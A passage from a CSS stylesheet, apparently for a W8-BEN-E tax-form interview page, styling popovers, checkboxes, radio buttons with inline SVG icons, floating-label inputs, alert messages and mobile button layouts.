  overflow-y: auto;
  width: 100%;
  max-height: 10rem;
}

.IHoverContentClass p:first-child {
  margin-top: 0;
}

/* Contextual Help Popover  */
.IhoverInfoClass.popover-bottom{
  margin-top: 0.5rem;
}

.IhoverInfoClass.popover-bottom:before {
  content: '';
  display: block;
  position: absolute;
  top: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(-135deg);
}

.IhoverInfoClass.popover-top{
  margin-top: -0.5rem;
}

.IhoverInfoClass.popover-top:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(45deg);
}

/* Interview Heading & Back Arrow */
.PageHeading,
#groupHeader,
#groupSubHeader {
  width: 100%;
  text-align: left;
}

#groupHeader {
  text-align: left;
  font-size: 1.5rem;
  line-height: 1.4;
  color: var(--color-default-text);
}

.PageHeading {
  display: none;
}

#back-arrow {
  display: none;
  align-items: center;
}

#back-arrow.Hidden {
  display: none;
}

#back-arrow.Hidden * {
  display: none !important;
}

.BackIconSvg {
  background: no-repeat left/100%
  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z'/%3E%3C/svg%3E");
  width: 1.5rem;
  min-height: 1.5rem;
  margin-right: 0.5rem;
}

.BackIconSvg:hover {
  cursor: pointer;
}

.BackArrowAndHeading {
  display: block;
}

.BackArrowText {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 1.5rem;
}

.BackArrowText span {
  height: 1em;
  font-size: 1em;
  line-height: 1.25;
  margin: 0;
  padding: 0;
}

/* Error and Mini Fonts */
.Mini {
  font-size: 0.875rem;
  color: var(--color-secondary-text);
}

.Mini .JustText .Caption {
  font-size: 0.875rem;
}

.error-message {
  line-height: 1.2;
  font-size: 0.875rem;
  height: 0.875rem;
  display: none;
  opacity: 0;
  color: var(--color-error);
  margin-top: 0.25rem;
}

.Error .error-message {
  opacity: 1;
  height: initial;
}

.FormElement_JustText .error-message,
.FormElement_AlertMessage .error-message,
.FormElement_TextList .error-message {
  height: 0;
}

.AlertContent {
  display: flex;
  font-size: 11px;
  margin-top: 0.5rem;
  line-height: 1.2;
}

.AlertContent > div {
  flex: 1;
  color: var(--color-informational);
}

.AlertContent > div > p:first-child {
  margin-top: 0;
}

.alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ENeutral/Radio/Unselected Copy%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M9,7 L9,10 L10,10 L10,12 L6,12 L6,10 L7,10 L7,9 L6,9 L6,7 L9,7 Z M9,4 L9,6 L7,6 L7,4 L9,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-2' transform='translate(-361.000000, -851.000000)'%3E%3Cg id='Neutral/Assets/Icon/Info/28px' transform='translate(361.000000, 851.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
}

.AlertMessage .CaptionWrapper {
  margin-bottom: 0;
}

.Tertiary .Caption {
  color: var(--color-tertiary-text);
}

._1b1g {
  align-items: center;
  display: flex;
  height: 500px;
  justify-content: center;
  width: 100%;
}
._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}
._55yq{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yH/r/xgVgalBG80z.png);height:24px;width:24px}
@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

.CaNum {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-left: 3px;
  margin-top: 0.5rem;
}

.AbCa {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-top: 0.5rem;
  margin-left: 3px;
}

/* Margins betwen Elements */
/*.FormElement {
margin-bottom: 0.75rem;
}*/
.InlineElementContainer,
.EditablePlainContent {
  display: flex;
  justify-content: space-between;
}

.InlineElementContainer > div,
.EditablePlainContentElement {
  flex: 1;
}

/*.InlineElementContainer {
margin-top: -1rem;
}*/
.InlineElementsGap {
  margin-right: 0.75rem;
}

.QuestionForm {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0;
  justify-content: space-between;
}

.QuestionForm > * {
  flex: 0 0 100%;
}

.QuestionForm > .FormElement.FormElement_Button {
  flex-basis: 49%;
  margin: 0 auto;
}

.NoTopMargin {
  margin-top: 0px !important;
}

.FormElement.NoTopMargin > div > .CaptionWrapper,
.FormElement.NoTopMargin > div > .ElementWrapper,
.FormElement_EditablePlainContent.NoTopMargin > .EditablePlainContent > .EditablePlainContentElement > .CaptionWrapper {
  margin-top: 0px !important;
}

/* Caption Text*/
.Caption .JustText .Caption {
  font-weight: 700;
}

.CaptionWrapper {
  display: flex;
  vertical-align: bottom;
  margin-top: 1rem;
  font-weight: 500;
  font-size: 14px;
  align-items: flex-start;
}

.ElementWrapper {
  margin-top: 0.25rem;
  font-size: 1rem;
}

.Bold .JustText .Caption {
  font-weight: 700;
}

.JustText .Caption {
  display: block;
  font-weight: 500;
}

.Caption {
  flex-grow: 1;
  align-items: end;
}

.FormPreviewJustText .JustText .Caption {
  font-weight: normal;
}



/* Overlay divs */
#loader-overlay-div {
  z-index: 2;
  width: 100%;
  height: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
}

#loader {
  position: fixed;
  width: 2rem;
  height: 2rem;
  bottom: calc(65% - 1rem);
  left: calc(50% - 1rem);
  background-size: contain;
}

/* Border and appearance For Text & Selection inputs */


input[type="text"] {
  width: 100%;
  height: 2.5rem;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 0.0625rem solid #dae1e9;
  padding: 0 0.625rem;
  line-height: 1.5;
  background-color: white;
  border-radius: 0.25rem;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

.Error .floatingLabelContainer,
.Error input,
.Error .SelectionList .ElementWrapper ,
.Error input:hover,
.Error .SelectionList .ElementWrapper:hover,
.Error input:focus,
.Error .SelectionList .ElementWrapper:focus {
  border-color: var(--color-error) !important;
}


/* Selection List Icon */
.SelectionList .ElementWrapper {
  position: relative;
  border: 0.0625rem solid #dae1e9;border-radius: 0.25rem;
}

.SelectionListIcon {
  pointer-events: none;
  width: 1.25rem;
  position: absolute;
  top: 50%;
  transform: translate(0,-50%);
  right: 1rem;
}

.UpDownIconSvg {
  background: no-repeat center/70%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='8px' viewBox='0 0 16 8' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EPath 2%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Triangle-down' fill='%23050505'%3E%3Cpath d='M0.840097818,2.28571429 C-0.334462729,1.4906529 -0.334462729,0 1.203257,0 C3.23597184,0 12.5660199,0 14.2104591,0 C15.8548984,0 15.7777994,1.39963597 14.659922,2.28571429 C10.9201759,5.25 8.16813427,8 7.68714372,8 C6.88453141,8 2.84937516,3.89104353 0.840097818,2.28571429 Z' id='Path-2'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 1rem;
  height: 0.5rem;
  position: absolute;
}

/* Check Box */
.CheckBox {
  display: flex;
  align-content: flex-start;
}

.InlineElementContainer .CheckBox .ElementWrapper {
  margin-top: 0.5rem;
}

.InlineElementContainer .CheckBox .CaptionWrapper {
  margin-top: 0.5rem;
}

.CheckBox .ElementWrapper {
  order: 1;
  margin-top: 1rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
}

.CheckBox .CaptionWrapper {
  order: 2;
  flex-grow: 1;
  margin-top: 1rem;
  display: inline-block; /* To make only the checkbox label clickable */
  line-height: 1.2;
}

.CheckBox input[type="checkbox"] {
  margin: 0 auto;
}

.CheckBox .Caption {
  font-weight: normal;
}

.CheckBox input[type="checkbox"] {
  cursor: pointer;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  min-height: 1rem;
  transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  min-width: 1rem;
  flex: 0 0 1rem;
  margin-top: 0;
}

.CheckBox input[type="checkbox"]:checked {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Selected' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%231877F2' fill='%231877F2' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ERectangle Copy%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Unselected' transform='translate(-3.000000, -3.000000)' fill='%23FFFFFF' stroke='%23CCD0D5'%3E%3Crect id='Rectangle-Copy' x='4' y='4' width='16' height='16' rx='3'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Disabled' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%23CCD0D5' fill='%23CCD0D5' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox .ElementWrapper {
  display: flex;
  flex-direction: column;
  align-items: baseline;
}

.CheckBox label {
  cursor: pointer;
}

/* Buttons */
.Button button {
  -moz-appearance: none;
  border: 1px solid var(--color-action-default);
  border-radius: 0.375rem;
  background-color: var(--color-action-default);
  font-weight: 600;
  padding: 0.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  color: #ffffff;
  width: 100%;
  cursor: pointer;
}

.Button button:hover {
  border-color: var(--color-action-hover-state);
  background-color: var(--color-action-hover-state);
}

.Button button.Disabled {
  opacity: 50%;
}

.Button {
  display: flex;
  align-items: flex-start;
  margin-top: 1rem;
  margin-bottom: 4rem;
}

.Secondary .Button button,
.PreviousButton .Button button {
  background-color: var(--color-body-background);
  color: var(--color-action-default);
  border: none;
  font-weight: 600;
  padding-left: 0rem;
  padding-right: 0rem;
}

.AutoWidth .Button button {
  width: auto;
}

.Secondary .Button button:hover,
.PreviousButton .Button button:hover {
  color: var(--color-action-hover-state);
}

.Secondary .Button button.Disabled,
.PreviousButton .Button button.Disabled {
  color: var(--color-disabled-text);
}

.FormElement_Button .Button button.ButtonNext { width: 100% ;}




/* Hide Section Headings */
.AboutYouSectionHeading {
  display: none;
}

.SectionHeading {
  display: none;
  border-bottom: 1px solid #d5dbdb;
}

.SectionHeading .CaptionWrapper {
  margin-top: 2rem;
  font-size: 1.25rem;
  font-weight: 700;
}

/* Radio Buttons */
.RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption input {
  display: none;
}

.RadioButtonOption + .RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption label {
  display: inline-flex;
  cursor: pointer;
}

.RadioButtonOption label span {
  display: flex;
  justify-content: center;
  /* align horizontal */
  align-items: center;
}

.RadioButtonSvg {
  min-height: 1.5rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
  transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
}

.RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%231877F2' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%231877F2' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.RadioButtonOption [type="radio"]:not(checked) + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23FFFFFF' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3' stroke-linejoin='square' cx='12' cy='12' r='6.5'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23CCD0D5' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

p {
  display: block;
  margin-block-start: 0.625rem;
  margin-block-end: 0.625rem;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
}

.Error .CaptionWrapper {
  margin-top: 1rem;
}

.Error .JustText .Caption {
  color: var(--color-error);
  font-size: 0.875rem;
  font-weight: normal;
  line-height:1.2}

.EditablePlainContent .CaptionWrapper {
  display: none;
}

.EditablePlainContent > div > .CaptionWrapper,
.EditablePlainContent .CheckBox .CaptionWrapper,
.EditablePlainContent .JustText .CaptionWrapper {
  display: flex;
}

.EditablePlainContent .ElementWrapper {
  margin-top: 0.5rem;
}

.TextPreview input {
  border: none;
  padding: 0;
  height: 1.5rem;
  font-weight: 700;
  -webkit-text-fill-color: var(--color-default-text);
  opacity: 1; /* required on iOS */
  background: none !important;
}

.TextPreview .ElementWrapper {
  margin-left: 2rem;
}

.TextPreview.TopElement input {
  margin-top: 0.5rem;
}

.TextPreview .CaptionWrapper,
.TextPreview .error-message {
  display: none;
}

.FormElement_JustText.SmallTopMargin > div > .CaptionWrapper {
  margin-top: 0.2rem !important;
}

.loader-visible .groupSubHeadersWrapper,
.loader-visible .BackArrowAndHeading {
  opacity: 0;
}

.TextList > ol > li {
  margin-top: 0.5rem;
}

/* Group header 1 */
#groupHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 1.125rem;
  font-weight: 700;
  margin-bottom: 0.25rem;
}

/* Group header 2 */
#groupSubHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 20px;
  font-weight: 700;
}

/* Group header 3 */
#groupDescription {
  width: 100%;
  margin: 0;
  color: var(--color-secondary-text);
  font-size: 0.800rem;
  font-weight: 500;
}

/* Disabled input fields */
.Disabled input[type="text"] {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled input fields on hover */
.Disabled input[type="text"]:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled textarea fields */
.Disabled textarea {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled textarea fields on hover */
.Disabled textarea:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled selection list */
.Disabled .floatingLabelContainer select,
.Disabled select {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

.Disabled .SelectionListIcon {
  background-color: #FFFFFF;
}

/* Disabled check box */
.Disabled input[type="checkbox"] {
  opacity: 1;
}

/* Disabled radio button */
.Disabled .RadioButtonSvg {
  opacity: 1;
}

.Disabled label {
  color: var(--color-disabled-text);
}

/* Disabled state Prefill helper text */
.Disabled .PrefillHelperText {
  font-size: 0.875rem;
  font-weight: 500;
  color: var(--color-secondary-text);
  margin-top: 0.25rem;
}

/* Floating Labels CSS */

/* Container */
.floatingLabelContainer {
  background-color: #FFFFFF;
  position: relative;
  width: 100%;
  margin-top : 1rem;
  margin-bottom : 1rem;
  height: 3.625rem;
  border: 0.0625rem solid var(--color-form-field-borders);
  border-radius: 0.5rem;
}

/* Focus state for floating labels */
.floatingLabelContainer:focus-within {
  border: 0.0625rem solid var(--color-action-hover-state);
}

/* TextBox, SelectionList, TextArea */
.floatingLabelContainer input, .floatingLabelContainer select, .floatingLabelContainer textarea {
  background-color: #FFFFFF;
  position: absolute;
  width: 100%;
  bottom : 0.5rem;
  padding: 0 3rem 0 1rem;
  text-overflow: ellipsis;
  font-size: 1rem;
  line-height: 1.5;
  outline: none !important;
  border: 0;
  height: 1rem;
  color: var(--color-default-text);
}

.floatingLabelContainer textarea {
  resize: none;
}

/* Label */
.floatingLabelContainer label {
  font-size: 1rem;
  position: absolute;
  left: 0;
  bottom : 1rem;
  padding: 0 1rem;
  color: var(--color-secondary-text);
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
}

/**
* By default, the placeholder should be transparent. Also, it should 
* inherit the transition.
*/
::-webkit-input-placeholder {
  opacity: 0;
  transition: inherit;
}
::-moz-placeholder {
  opacity: 0;
  transition: inherit;
}
/* Show the placeholder when the input is focused. */
input:focus::-webkit-input-placeholder{
  opacity: 1;
}
input:focus::-moz-placeholder{
  opacity: 1;
}

/* label goes up when input is focused OR filled */

.floatingLabelContainer input:focus ~ label,
.floatingLabelContainer input:not(:placeholder-shown) ~ label,
.floatingLabelContainer select:focus ~ label,
.floatingLabelContainer select:not(:placeholder-shown) ~ label,
.floatingLabelContainer textarea:focus ~ label,
.floatingLabelContainer textarea:not(:placeholder-shown) ~ label  {
  font-size: 1rem;
  bottom : 2rem;
  line-height: 0.85;
  transition:bottom 0.3s ease;
  height: calc(0.75rem * 1.5);
  color: var(--color-secondary-text);
}

/* Override top margin for independant alert messages */
.AlertMessageTopMargin .AlertContent  {
  margin-top: 1rem;
}

/* Success Alert message  */
.AlertMessage.success .AlertContent > div {
  color: var(--color-success);
}

/* Success Alert message icon */
.AlertMessage.success .alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EIcon/Success%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M10.52,5.06578644 L11.9342136,6.48 L7,11.4142136 L3.58578644,8 L5,6.58578644 L7,8.58578644 L10.52,5.06578644 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-6' transform='translate(-335.000000, -994.000000)'%3E%3Cg id='Alert-inline/success' transform='translate(333.000000, 992.000000)'%3E%3Cg id='Icon/Success' transform='translate(2.000000, 2.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cg id='Combined-Shape'%3E%3C/g%3E%3Cg id='color' mask='url(%23mask-2)' fill='%2331A24C'%3E%3Crect id='Rectangle' x='0' y='0' width='16' height='16'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
  image-rendering: crisp-edges;
}

/* Aligning components under checkbox with label where required */
.ConsentSignatureCheckBox .InfoIconSvg,
.TinCheckBox .InfoIconSvg,
.TextPreview .InfoIconSvg,
.MarginLeft1 {
  margin-left: 2rem;
}

/* 
to remove left padding in selection list in firefox 
*/
@-moz-document url-prefix() {
  select {text-indent: -2px;}
}

/* Overrding defaults for grouped floating label containters */
.TinGroup .floatingLabelContainer,
.AddressGroup .floatingLabelContainer {
  margin-top: 0.5rem;
}

/* Setting group navigation buttons layout i.e Next and Back buttons for Mobile view */
@media screen and (max-width: 491px) {

  /* Mobile secondary buttons */
  .Secondary .Button button,
  .PreviousButton .Button button {
      background-color: var(--color-container-border);
      color: var(--color-default-text);
      border: none;
      padding-left: 1rem;
      padding-right: 1rem;
  }

  /* Mobile secondary buttons on hover state */
  .Secondary .Button button:hover,
  .PreviousButton .Button button:hover {
      color: var(--color-default-text);
      background-color: var(--color-form-field-borders);
  }

  /* Mobile secondary buttons Disabled state */
  .Secondary .Button button.Disabled,
  .PreviousButton .Button button.Disabled {
      color: var(--color-tertiary-text);
      background-color: var(--color-container-border);
  }

  #tax-form {
      /* margin for fixed buttons in case of content overflow */
      margin-bottom: 0;

      /* Dividing line below questions in Mobile view */
      padding-bottom: 1rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: column;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 100%;
      margin: 0;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: column;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* override buttons stacking for preview page in case of mobile view - Secondary buttons below primary buttons*/
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: column-reverse;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 100%;
      margin: 0;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* Fixed buttons beaviour for mobile view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      position: inherit;
      bottom: 0;
      left: 0;
      width: 100%;

      background-color: var(--color-body-background);
      padding: 0;
  }

  /* margin between and above buttons in case of mobile view */
  .Button {
      margin-top: 1rem;
